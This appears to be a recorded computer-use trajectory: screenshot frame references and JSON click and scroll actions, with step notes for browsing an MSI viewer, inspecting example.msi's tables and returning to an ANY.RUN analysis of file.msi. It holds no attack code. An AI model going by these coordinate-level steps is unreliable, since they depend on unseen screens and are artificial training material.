
{"action": "scroll", "coordinate": [693, 321], "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [832, 317]}
{"action": "left_click", "coordinate": [724, 302]}
Look through the MSI viewer's Tables, Summary, Streams and Files sections before any MSI is loaded.
{"action": "scroll", "coordinate": [779, 487], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click", "coordinate": [502, 313]}

{"action": "left_click", "coordinate": [615, 368]}
{"action": "left_click", "coordinate": [683, 377]}

{"action": "left_click", "coordinate": [458, 370]}

{"action": "scroll", "coordinate": [694, 420], "scroll_direction": "down", "scroll_amount": 1}

Load the example MSI file into the viewer and review its file list.
{"action": "scroll", "coordinate": [1001, 477], "scroll_direction": "up", "scroll_amount": 5}
{"action": "left_click", "coordinate": [731, 359]}

{"action": "scroll", "coordinate": [732, 362], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [690, 391], "scroll_direction": "down", "scroll_amount": 1}

Show the tables of example.msi and read through the entries of its _Columns table.
{"action": "left_click", "coordinate": [531, 355]}
{"action": "scroll", "coordinate": [584, 387], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [722, 456], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [719, 455], "scroll_direction": "down", "scroll_amount": 10}

Check which other tables example.msi offers while keeping _Columns selected, and return to the ANY.RUN analysis of file.msi.
{"action": "left_click", "coordinate": [537, 280]}
{"action": "scroll", "coordinate": [518, 363], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [391, 517]}
{"action": "scroll", "coordinate": [725, 317], "scroll_direction": "up", "scroll_amount": 4}
